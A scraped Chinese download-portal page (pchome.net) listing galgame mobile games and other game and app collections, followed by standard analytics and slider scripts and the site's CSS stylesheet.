                                                                <span class="soft-s-label">恋爱</span>
                                                                <span class="soft-s-label">Galgame</span>
                                
                            </div>
                        </div>
                        <a class="load-btn" href="https://www.pchome.net/games/473143.html"><em></em>立即查看</a>
                    </div>
                    <div class="soft-intro">
                        <span>简介：</span>夏空彼方(夏空カナタ)是柚子社开发的一款恋爱AVG游戏。早期的柚子社的巅峰之作，游戏背景设定在日本的常夏之岛“塔弦岛”，依旧拥有多条故事线和角色可以攻略，玩家将和多位角色一起在蓝天白云的夏日舞台下解开岛上的秘密。喜欢galgame的玩家不要错过。                    </div>
                </div>
                
            </div>
                        <div id="page" class="pager">
                                    <a class="normal" href="javascript:void(0)">上一页</a>
                
                                <a class="normal selected "  href="/zt/jpgalgamesy/1/" target="_self">1</a>

                                <a class="normal  "  href="/zt/jpgalgamesy/2/" target="_self">2</a>

                

                                    <a class="next" href="/zt/jpgalgamesy/2/" target="_self">下一页</a>
                
            </div>
                        <div class="collection-box1">
                <div class="zt-tits clearfix">
                    <div class="tit-boxs">
                        <img src="https://download.pchome.net/static/pc/images/zan-icon.png">合集推荐
                    </div>
                    <div class="zt-line"></div>
                </div>


                <div id="flexslider" class="flexslider" >

                    <ul class="slides">
                                                <li>

                            <div class="lists-box clearfix">
                                                                <div class="lists-div con-li1">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/csmnlyxdq/"><img src="https://img-download.pchpic.net/download/1k4/mq/5b/qb3bbl-1w87.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/csmnlyxdq/">城市模拟类游戏大全</a>
                                        <p class="collection-con">城市模拟类游戏大全，带着你的市民们不断的创造新财富吧，让你的城市变得更富有更美丽，让更多人喜欢这里，定居下来，增加劳动力，玩家一切都是可以自己安排的，这里不需要单人，作为一个城市的市长，所有好的坏的都是听你的指挥，慢慢养成性的玩法和体验感，你需要花费的时间有一点多，但是不会强制玩家来玩耍，每天的任务都是及时刷新的，来就做，建筑更多出名的建筑，才可以吸引更多游客哦。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li2">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/hjiahyxdaquan/"><img src="https://img-download.pchpic.net/download/1k4/mq/50/qb37x0-14ca.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/hjiahyxdaquan/">合家欢游戏大全</a>
                                        <p class="collection-con">每次当一群小伙伴聚到一起时如何将每个人都联系在一起，游戏是一个不错的选择，合家欢游戏应势而生，在这类游戏中玩家可以和自己的小伙伴一起进行游戏，通过你们的合作来进行通（xiang）力（hu）合（zhe）作（mo），这无疑是你们增进友谊的好方法，来这里一起相爱相杀吧！</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li3">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/jpgalgamesy/"><img src="https://img-download.pchpic.net/download/1k8/33/4l/s2xa5x-16vm.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/jpgalgamesy/">精品galgame手游</a>
                                        <p class="collection-con">Galgame是一种以文本和图像为主要表现方式的游戏类型，主要流行于日本。玩家在游戏中扮演不同的角色，与其他角色进行交流、互动，以推进游戏剧情和发展不同的结局。Galgame通常有多条剧情分支和多个结局，玩家的选择和行动会影响游戏进程和结局。游戏中还常常包含美术、音乐、声优等方面的精美制作，营造出浪漫的氛围。Galgame类型的游戏适合喜欢阅读和探索的玩家，也是日本动漫文化的重要组成部分。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li4">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/jlbkmqbyx/"><img src="https://img-download.pchpic.net/download/1k4/v6/4k/qg0wi5-d4k.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/jlbkmqbyx/">精灵宝可梦全部游戏</a>
                                        <p class="collection-con">一代人的青春，一代人的回忆，从动漫打造成游戏，让你重新回到青春年代哦，带来精灵宝可梦全部游戏，各大玩法任意你选择，不管是战斗，还是收集，都非常好玩哦，成为游戏中最好的训练师吧，像小智那样的人，听起来就很酷呢，在这里开启新的冒险，新的体验，与千万玩家一同在游戏中见面吧。</p>

                                    </div>
                                </div>
                                                            </div>

                        </li>
                                                <li>

                            <div class="lists-box clearfix">
                                                                <div class="lists-div con-li1">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/jiamqishiydmnqdq/"><img src="https://img-download.pchpic.net/download/1k4/mf/4s/qait1i-1igc.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/jiamqishiydmnqdq/">假面骑士腰带模拟器大全</a>
                                        <p class="collection-con">假面骑士腰带模拟器这款游戏一直很受玩家的还原，游戏拥有原著动漫的忠实观众，对于原著党来说假面骑士腰带模拟器还是相当友好的，让玩家玩的很是欢喜，今天带来的这些全都是最受玩家喜欢的各个版本或者特定的版本，让玩家自由的选择自己喜欢的版本。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li2">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/wxkpdysdq/"><img src="https://img-download.pchpic.net/download/1k7/b8/48/roexwi-l65.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/wxkpdysdq/">无限看片的影视大全</a>
                                        <p class="collection-con">无限看片的影视大全是小编为你整理的可以无限看视频的软件应用，多款刺激有趣的娱乐APP任你挑选，小编为你精心准备挑选了时下流行的看片软件大全，丰富乐趣让你不再无聊。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li3">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/zhdrpyxdq/"><img src="https://img-download.pchpic.net/download/1k7/bd/4q/roobyj-21rd.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/zhdrpyxdq/">最火的烹饪游戏大全</a>
                                        <p class="collection-con">热衷于烹饪题材的你，怎么可以错过了这款全新打造的最火的烹饪游戏大全，包含有多样性的烹饪游戏，各位则可以自由体验，享受最真实的烹饪体验，喜欢的玩家们快来试试吧。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li4">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/1v4yxtj/"><img src="https://img-download.pchpic.net/download/1k4/pq/34/qd2xpk-jtq.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/1v4yxtj/">1v4游戏推荐</a>
                                        <p class="collection-con">小编今天带来的这些1v4游戏推荐给玩家，玩家在这里能够充分的展示自己的操作和战斗能力，深深的满足玩家的表现欲，游戏运行的相当流畅，你在对战玩家的时候觉得不会出现因为卡顿造成的失误，而且满足玩家1v4的游戏都能够让你休闲时间打发寂寞的好选择，快来这里选择你感兴趣的手游吧！</p>

                                    </div>
                                </div>
                                                            </div>

                        </li>
                                                <li>

                            <div class="lists-box clearfix">
                                                                <div class="lists-div con-li1">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/emcyxdq/"><img src="https://img-download.pchpic.net/download/1k5/bo/50/qnoxe1-1buf.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/emcyxdq/">恶魔城游戏大全</a>
                                        <p class="collection-con">恶魔城游戏大全中的作品都是在恶魔城进行的，玩家可以进入恶魔城并在横版的世界和各种敌人进行战斗，大量的恶魔城英雄进行战斗，游戏里面的每一个作品都是真实的，并且给在这款合集中的作品下载后都可以免费世界，进入恶魔城的战场开始你的争斗之路吧。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li2">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/yfdymfdhzyx/"><img src="https://img-download.pchpic.net/download/1k7/b7/4b/rod4ny-1z5i.png"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/yfdymfdhzyx/">衣服多又免费的古风换装游戏</a>
                                        <p class="collection-con">衣服多又免费的古风换装游戏推荐给玩家们，热度极高的换装游戏，深受玩家们喜爱的换装模式，海量服装和配饰可供玩家们自由选择，轻松装扮出不一样风格的造型，这里的衣服超多，更有免费的装扮体验等你加入，古风、现代风格全都有，感兴趣的玩家们快来体验吧。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li3">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/xcmtxdaq/"><img src="https://img-download.pchpic.net/download/1k4/by/4k/q5fev7-erd.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/xcmtxdaq/">熊出没游戏大全</a>
                                        <p class="collection-con">对于全民类型的动画熊出没很多玩家都是大爱的！小编整理了一些以熊出没为基础打造的手机游戏！这些游戏都是老少皆宜的，致力于帮助玩家轻松的打法自己的休闲时间，喜欢这一类型游戏的玩家不妨来到熊出没游戏大全里面挑选自己喜欢的游戏。在下班回家之后玩上两局放松一下自己的心情吧！</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li4">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/syjylsy/"><img src="https://img-download.pchpic.net/download/1k4/e3/46/q5s8vo-1swm.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/syjylsy/">商业经营类手游</a>
                                        <p class="collection-con">模拟经营类的手游绝对是所有游戏类型之中经久不衰的一种，小编整理了一些商战类型的经营类手游！商业经营类手游之中有各种各样的商战手游，你能成为一个高富帅的霸道总裁，带领自己的公司纵横商场，也能成为一个初入职场的小菜鸟，兢兢业业的工作成长！</p>

                                    </div>
                                </div>
                                                            </div>

                        </li>
                                                <li>

                            <div class="lists-box clearfix">
                                                                <div class="lists-div con-li1">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/hdscyx/"><img src="https://img-download.pchpic.net/download/1k7/ek/4a/rqzk68-h2h.png"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/hdscyx/">海岛生存游戏</a>
                                        <p class="collection-con">好玩的海岛生存游戏有哪些？今天小编就给大家分享一些热门的海岛生存游戏。这些海岛生存游戏都是常年占据排行榜榜单前列的优质手游，其内容完善精良，玩家喜欢的海岛求生要素这里应有尽有，想来能给大伙带来不错的游戏体验。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li2">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/kybcxlyx/"><img src="https://img-download.pchpic.net/download/1k7/ej/4k/rqxsdi-1xk5.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/kybcxlyx/">狂野飙车系列游戏</a>
                                        <p class="collection-con">狂野飙车系列是一款以赛车为主题的游戏，玩家可以驾驶各种豪华跑车在城市、山区、沙漠等不同场景中进行赛车竞速。游戏中有多种模式，包括竞速、追逐、逃脱、狂野之旅等，每个模式都有不同的挑战和奖励。玩家可以通过赛车升级、改装和购买新车来提高自己的竞速能力。同时，游戏还有多人在线模式，可以和其他玩家进行实时对战，体验更加刺激的赛车竞技。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li3">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/skzqxlyxdq/"><img src="https://img-download.pchpic.net/download/1k7/ej/2n/rqx99a-137o.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/skzqxlyxdq/">实况足球系列游戏大全</a>
                                        <p class="collection-con">实况足球是一款由KONAMI开发的足球游戏，玩家可以在游戏中选择自己喜欢的球队，参加各种足球比赛，包括联赛、杯赛、欧洲冠军杯等。游戏中拥有众多真实的球员和球队，玩家可以通过训练和培养来提升球员的能力，并且可以自由调整阵容和战术，以应对各种挑战。此外，游戏还拥有精美的画面和流畅的操作，让玩家体验到真实的足球比赛。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li4">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/fifaxlyx/"><img src="https://img-download.pchpic.net/download/1k7/ej/2u/rqxal4-1rlw.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/fifaxlyx/">FIFA系列游戏</a>
                                        <p class="collection-con">FIFA系列游戏是由EA Sports开发和发行的一款足球模拟游戏。该系列游戏始于1993年，至今已有数十款不同版本的游戏。游戏主要包括单人和多人模式，玩家可以选择不同的球队，参加联赛、杯赛等比赛，并且可以自定义球员和球队。游戏的画面效果和音效非常逼真，让玩家仿佛置身于真实的足球场上。FIFA系列游戏一直以来都备受玩家和足球迷的喜爱，是足球游戏领域的佼佼者之一。</p>

                                    </div>
                                </div>
                                                            </div>

                        </li>
                                                <li>

                            <div class="lists-box clearfix">
                                                                <div class="lists-div con-li1">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/hwdxslsy/"><img src="https://img-download.pchpic.net/download/1k7/b8/4r/rof2zf-1ff2.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/hwdxslsy/">好玩的像素类手游</a>
                                        <p class="collection-con">好玩的像素类手游合集，对于在座的你来说，是一款非常出色的游戏作品，各种各样的作品可谓是应有尽有，而在座的你肯定会非常满意，对此饶有兴趣的你还在犹豫什么呢？</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li2">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/jznsbbsjrj/"><img src="https://img-download.pchpic.net/download/1k7/eg/4i/rqs7jg-gob.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/jznsbbsjrj/">精致女生必备手机软件</a>
                                        <p class="collection-con">为广大女生用户打造的平台精致女生必备手机软件合集，相信能够带来不错的体验，包含有众多实用性的软件，用户们则可以在此自由体验，想必出色的体验肯定会让你满意！</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li3">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/gmfjpdapp/"><img src="https://img-download.pchpic.net/download/1k7/ee/4k/rqoj4e-ole.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/gmfjpdapp/">购买飞机票的APP</a>
                                        <p class="collection-con">购买飞机票的APP哪个好？购买飞机票的APP哪个最便宜？越来越多朋友使用手机软件来购买飞机票，今天小编给大家推荐好用便宜的购买飞机票的APP，用户可以在这里查看到特价机票，查看飞行时间，进行航班选择、座位选择，方便快捷，让用户轻松订票，享受愉快的出行旅程。</p>

                                    </div>
                                </div>
                                                                <div class="lists-div con-li4">
                                    <a class="c-img-box" href="https://download.pchome.net/zt/htttscbddyx/"><img src="https://img-download.pchpic.net/download/1k7/ed/4r/rqmpqm-1ovg.jpg"></a>
                                    <div class="collection-info">
                                        <a href="https://download.pchome.net/zt/htttscbddyx/">和地铁逃生差不多的游戏</a>
                                        <p class="collection-con">和地铁逃生差不多的游戏有哪些？今天小编给大家推荐几款和地铁逃生玩法比较相似的游戏，玩家可以在游戏中挑战多人在线生存，非常紧张刺激。这里有很多款和地铁逃生差不多的游戏，口碑都非常不错，大家可以选择自己喜欢的游戏来下载安装。</p>

                                    </div>
                                </div>
                                                            </div>

                        </li>
                        
                    </ul>
                </div>
            </div>
            <div class="newst-zt">
                <div class="zt-tits clearfix">
                    <div class="tit-boxs">
                        <img src="https://download.pchome.net/static/pc/images/time-icon.png">最新专题
                    </div>
                    <div class="zt-line"></div>
                </div>
                <ul class="clearfix">
                                        <li>
                        <a href="https://www.pchome.net/zt/10786.html">
                            <div></div><span>可以在手机上玩的橙光游戏推荐</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10785.html">
                            <div></div><span>猫娘乐园手机版游戏合集</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10776.html">
                            <div></div><span>好玩的猫主题手游推荐</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10775.html">
                            <div></div><span>好玩的单机版荒岛求生手游推荐</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10774.html">
                            <div></div><span>好玩烧脑的趣味物理手游推荐</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10772.html">
                            <div></div><span>适合6-12岁儿童学习编程的软件推荐</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10771.html">
                            <div></div><span>适合3-6岁儿童的认知启蒙学习软件</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10770.html">
                            <div></div><span>谷歌系app全家桶</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10768.html">
                            <div></div><span>黑神话像素版合集</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10767.html">
                            <div></div><span>act游戏推荐</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10766.html">
                            <div></div><span>消除建造的游戏</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10765.html">
                            <div></div><span>消除类游戏单机版合集</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10764.html">
                            <div></div><span>热门AI软件合集</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10763.html">
                            <div></div><span>免费动漫app大全</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10762.html">
                            <div></div><span>三角洲行动所有版本</span>
                        </a>
                    </li>
                                        <li>
                        <a href="https://www.pchome.net/zt/10761.html">
                            <div></div><span>免费好用的手机记账app</span>
                        </a>
                    </li>
                    
                </ul>
            </div>
        </div>
    </div>
    <div class="footer-box">
        <script type="text/javascript" charset="gbk" src="https://download.pchome.net/static/pc/new/js/commonBottom.js?2024"></script>
    </div>
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?5e7bf6b6e6899b46415547d1eeb84ffa";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script></body>
<script src="https://download.pchome.net/static/pc/js/slider.js"></script>
<script>
        $('#flexslider').flexslider({

            animation: "slide",

            direction:"horizontal",

            easing:"swing",
            slideshowSpeed: 7000,           //自动播放速度毫秒
            animationDuration: 1500,

        });
    </script>
</html><!--page sync date:2026-01-11 21:19:08-->

--- FILE ---
content_type: text/css
request_url: https://download.pchome.net/static/pc/css/pc_zt.css
body_size: 3716
content:
body{
    background: #fff;
}
.nav-ul{
    width:1200px;
    margin:0 auto;
}
.top-top{
    margin-bottom: 0 !important;
}
.logo-box{
    width:1200px;
    margin:0 auto;
}
.top-nav-box{
    width: 100%;
    background-color: #fff;
}
.zt-con-box{
    background-color: #f8f8f8;
    width: 100%;
    padding-bottom: 20px;
}
.container-box{
    width: 1200px;
    margin: 0 auto;
    position: relative;
}
.crumbs-box{
    color: #999999;
    font-size: 14px;
    padding: 16px 0;
}
.crumbs-box a{
    color: #999999;
}
.baner-box{
    width:100%;
    height:320px;
    position: relative;
    overflow: hidden;
    margin-bottom:22px;
    background: url(https://download.pchome.net/static/pc/css/pc_zt_bg.png) no-repeat top right;
}
.banner-left{
    width:720px;
    height:320px;
    position: absolute;
    left:0;
    top: 0;
    background: url(https://download.pchome.net/static/pc/images/banner-bg.png) no-repeat 0 0;
    z-index: 99;
    padding: 25px 90px 0 20px;
}
.bannner-right{
    width:617px;
    height:320px;
    position: absolute;
    right:0;
    
    z-index: 9;
}
.bannner-right img{
    width: 100%;
    height: 100%;
}
.banner-tit h1{
    font-size: 20px;
    float: left;
}
.banner-tit p {
    float: right;
    margin-right:134px;
    color: #666666;
    font-size: 12px;
}
.banner-tit em{
    display: inline-block;
    width: 16px;
    height:17px;
    vertical-align: top;
    margin-top: 2px;
    margin-right: 3px;
    background: url(https://download.pchome.net/static/pc/images/icon-box.png) no-repeat 0 -223px;
}
.banner-tit p span{
    color: #fc704f;
}
.banner-info{
    height: 150px;
    overflow: hidden;
    line-height: 26px;
    color: #666666;
    width: 600px;
    margin-top: 20px;
}
.zt-updata-time{
    line-height: 60px;
    color: #999999;
}
.hot-label{
    max-width: 716px;
    height: 37px;
    /* overflow: hidden; */
}
.hot-label span{
    float: left;
    color: #666666;
    font-size: 15px;
    display: block;
    padding: 5px 0 46px;
}
.hot-label a{
    float: left;
    padding: 5px 15px;
    display: block;
    border:1px solid #ff9e46;
    color: #ff9e46;
    border-radius: 20px;
    margin-right:10px;
    margin-bottom: 8px;
    background: #fff;
}

.hot-label a:hover{
    background-color: #ff9e46;
    color: #fff !important;
}
.hot-label .hot-li2{
    border:1px solid #37afff;
    color: #37afff;
}
.hot-label .hot-li2:hover{
    background-color: #37afff;
}
.hot-label .hot-li3{
    border:1px solid #ff99ff;
    color: #ff99ff;
}
.hot-label .hot-li3:hover{
    background-color: #ff99ff;
}
.hot-label .hot-li4{
    border:1px solid #66cccc;
    color: #66cccc;
}
.hot-label .hot-li4:hover{
    background-color: #66cccc;
}
.soft-box{
    width: 590px;
    height:230px;
    float: left;
    box-shadow: 0 0 10px #cccccc;
    margin-bottom:20px;
    background-color: #ffffff;
    position: relative;
}
.soft-li1:after,.soft-li2:after,.soft-li3:after,.soft-li4:after{
    position: absolute;
    left: -7px;
    top: -6px;
    content: '';
    display: block;
    width: 104px;
    height:109px;
  
}
.soft-li1:after{
    background: url(https://download.pchome.net/static/pc/images/icon-box.png) no-repeat 0 0;
}
.soft-li2:after{
    background: url(https://download.pchome.net/static/pc/images/icon-box.png) no-repeat -107px 0;
}
.soft-li3:after{
    background: url(https://download.pchome.net/static/pc/images/icon-box.png) no-repeat 0 -109px;
}
.soft-li4:after{
    background: url(https://download.pchome.net/static/pc/images/icon-box.png) no-repeat -107px -109px;
}
.soft-li2,.soft-li4,.soft-li6,.soft-li8,.soft-li10,.soft-li12,.soft-li14,.soft-li16,.soft-li18,.soft-li20,.soft-li22,.soft-li24{
    float: right;
}

.soft-box-top{
    padding: 25px 20px 0;
}
.soft-box-top .img-box{
    float: left;
    width: 94px;
    height:94px;
    display: block;
    margin-right: 15px;
}
.soft-box-top .img-box img{
    width:100%;
    height:100%;
    border-radius: 20px;
} 
.soft-info{
    float: left;
}
.soft-intro{
    color: #666666;
    height:52px;
    font-size: 14px;
    line-height: 28px;
    margin-top: 20px;
    padding: 0px 20px 0;
    word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.soft-intro span{
    color: #ff6600;
    font-weight: bold;
}
.soft-tit {
    margin:8px 0;
}
.soft-tit a{
    display: inline-block;
    font-weight: bold;
    color:#333333;
    font-size: 16px;
    width: 224px;
    height: 20px;
    overflow: hidden;
}
.soft-tit em{
    display: inline-block;
    width:80px;
    height:14px;
   vertical-align: top;
   margin-top: 3px;
    background: url(https://download.pchome.net/static/pc/images/icon-box.png) no-repeat 0 -244px;
}
.soft-type{
    color: #838383;
    font-size: 12px;
}
.soft-type span{
    color: #ff6600;
    margin-right:20px;
}
.soft-label{
    color: #838383;
    font-size: 12px;
    margin-top: 10px;
}
.soft-label-tit em{
    display: inline-block;
    width:16px;
    height:16px;
    vertical-align: top;
    margin-top: 3px;
    background: url(https://download.pchome.net/static/pc/images/icon-box.png) no-repeat -16px -224px;
    margin-right: 5px;
}
.soft-s-label{
    padding: 3px 12px;
    border:1px solid #e8e8e8;
    border-radius: 20px;
    background-color:#f8f8f8;
}
.load-btn{
    float: right;
    display: block;
    width:110px;
    height:32px;
    text-align: center;
    line-height: 32px;
    color: #ffffff;
    background: #37afff;
    border-radius: 5px;
    margin-top: 38px;
}
.load-btn em{
    display: inline-block;
    width:12px;
    height:16px;
    vertical-align: top;
    margin-top: 3px;
    background: url(https://download.pchome.net/static/pc/images/icon-box.png) no-repeat -32px -224px;
    margin-right: 10px;
    vertical-align: top;
    margin-top: 8px;
   
}
#page {
    clear: both;
    margin: 0px;
    height: auto;
    font-size: 15px;
    padding-top: 12px;
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 36px;
    text-align: center;
}

#page a.selected {
    color: #fff;
    background-color: #37afff;
    border: 1px solid #37afff;

}

#page a {
    box-shadow: 0px 0px 4px #f7f7f7;
    display: inline-block;
    height: 37px;
    line-height: 37px;
    padding: 0 16px;
    margin: 0 3px;
    color: #666;
    background-color: #fff;
  
    vertical-align: middle;
    font-size: 15px;
    text-decoration: none;
    border: 1px solid #dddddd;
}

#page a:hover {
    display: inline-block;
    height: 37px;
    line-height: 37px;
    padding: 0 16px;
    margin: 0 3px;
    color: #fff !important;
    background-color: #37afff;
   
    vertical-align: middle;
    font-size: 15px;
    text-decoration: none;
}
.collection-box,.newst-zt{
    background-color: #fff;
    /* height:800px; */
    padding: 17px 20px 30px;
    margin-bottom:20px;
}
.newst-zt{
    padding: 17px 20px 30px;
}
.zt-tits {
    padding: 14px 8px 0;
    font-size: 18px;
}
.zt-tits img {
    vertical-align: top;
    margin-right: 5px;
}
.tit-boxs {
    float: left;

}
.zt-line {
    float: right;
    width: 1020px;
    height: 1px;
    background-color: #ececec;
    margin-top: 20px;
}
.collection-box ul{
    margin-top:30px;
}
.collection-box ul li{
    float: left;
    border-right:1px solid #ececec;
    border-bottom:1px solid #ececec;
    padding-right: 30px;
    padding-bottom: 15px;
    
}
.collection-box .c-img-box{
    display: block;
    width:198px;
    height:103px;
    float: left;
    margin-right:10px;
}
.collection-box .c-img-box img{
    width:100%;
    height:100%;
}
.collection-info{
    float: left;
    width:340px;
    height:103px;
}
.collection-info a{
    color: #333333;
    font-size: 16px;
    font-weight: bold;
    overflow: hidden;
    line-height: 40px;
    height: 40px;
    width: 100%;
    display: block;
}
.collection-con{
    width:100%;
    height: 50px;
    line-height: 25px;
    font-size: 14px;
    color: #666666;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    /* margin-top: 10px; */
}
.collection-label{
    margin-top:10px;
}
.collection-label span{
    padding: 3px 8px;
    background-color: #eeeeee;
    color: #333333;
    margin-right:5px;
}
.con-li2,.con-li4{
    border-right:none !important;
    padding-right: 0 !important;
    padding-left: 30px;
}
.con-li3,.con-li4{
    border-bottom:none !important;
    padding-top: 15px;
}
.newst-zt ul{
    border-top:1px solid #e7e7e7;
    border-left:1px solid #e7e7e7;
    margin-top:30px;
}
.newst-zt ul li{
    border-right:1px solid #e7e7e7;
    border-bottom:1px solid #e7e7e7;
    float: left;
    width:288px;
    height:40px;
}
.newst-zt ul li a{
    display: block;
    width: 100%;
    height:100%;

}
.newst-zt ul li a div{
    width: 7px;
    height: 7px;
    background: #ffffff;
    border-radius: 50%;
    border: 3px solid #e7e7e7;
    float: left;
    margin-top:5px;
    margin-top: 15px;
    margin-left: 17px;
    margin-right: 10px;
}
.newst-zt ul li a span{
    display: block;
    float: left;
    width: 240px;
    height:40px;
    line-height: 40px;
    overflow: hidden;
}
.footer-box{
    background-color: #262626;
    border-top:4px solid #02a0e7;
    color: #fff !important;
    height:180px;
    width: 100%;
}
.footer-box a{
    color: #fff !important;
}
#modFootClass {
    
    color: #fff !important;
    margin: 35px  auto 0 !important;   
}

.lists-box{
    margin-top: 30px;
}
.lists-div{
  float: left;
  border-right:1px solid #ececec;
  border-bottom:1px solid #ececec;
  padding-right: 30px;
  padding-bottom: 15px;
}
.flexslider{
    width: 1160px;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    padding-bottom: 30px;
}
.collection-box1{
    background-color: #fff;
    padding: 17px 20px 10px;
    margin-bottom: 20px;
}
.slides{
    width: 1160px;
    height: 252px;
}
.collection-box ul{
    margin-top:30px;
}

.collection-box1 .c-img-box{
    display: block;
    width:198px;
    height:103px;
    float: left;
    margin-right:10px;
}
.collection-box1 .c-img-box img{
    width:100%;
    height:100%;
}
.flex-control-nav{width:100%;position:absolute;bottom:10px;text-align:center;}
.flex-control-nav li{
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100%;
    background: #cccccc;
    margin-right: 5px;
    cursor: pointer;
}
.flex-control-nav li a{
    color:transparent; 
}
.flex-active{
    background: #5c96f7 !important;
    width: 15px !important;
    border-radius: 15px !important;
    display: block;
}
.flex-direction-nav{
    display: none;
}

/* .kf-body body{
    background: url(https://download.pchome.net/static/pc/images/cqkf-bg.jpg) no-repeat center top fixed;
 
} */
.kf-body .header-box,.kf-body .con-box {
    position: relative;
    z-index: 2;
}
.kf-body .soft-list,.kf-body .collection-box1,.kf-body .newst-zt{
    /* display: none; */
}
.kf-body .container-1200,.kf-body .header-box,.kf-body .top-top,.kf-body .zt-con-box,.kf-body .top-nav-box{
    /* background:none; */
}
/* .kf-body .crumbs-box a{
    color: #fff;
}
.kf-body .crumbs-box{
    color:#fff;
    border-bottom: 1px solid #fff;
}
.kf-body .crumbs-box span{
    color: #fff;
}
.kf-body .crumbs-box i{
    color: #fff;
}
.kf-body .nav-main{
    background: rgba(52,52,52,0.7);
} */

@media screen and (min-width: 280px) and (max-width: 1199px) {
    .container-1200,.top-nav,.nav-ul{
        width:100%;
        height: auto;
    }
    .header-box{
        background-color: #1a7eed;
        padding-top: 1px;
        padding-bottom: 1px;
    }
    .top-nav-box{
        background: none;
    }
    .nav-ul{
        display: flex;
        overflow-x: scroll;
    }
    .top-top{
        margin-bottom: 0px;
        display: none;
    }
    .top-top span{
        margin-right:10px;
    }
    .nav-main{
        display: none;
    }
    .nav-main li{
        flex-shrink: 0;
        display: block;
        font-size: 15px;
    }
    .nav-main li:nth-child(1){
        padding-left: 22px;
    }
    .top-nav p{
        width: 200px;
        height: 30px;
        background: url(https://images.pchome.net/dealer/download/wap/img/logo.png)  no-repeat;
        background-size: 100% 100%;
        margin: 10px;
        float: none;
    }
    .top-nav p a{
        width: 100%;
        height: 100%;
    }
    .nav-main li a{
        display:block;
        width: 100%;
    }
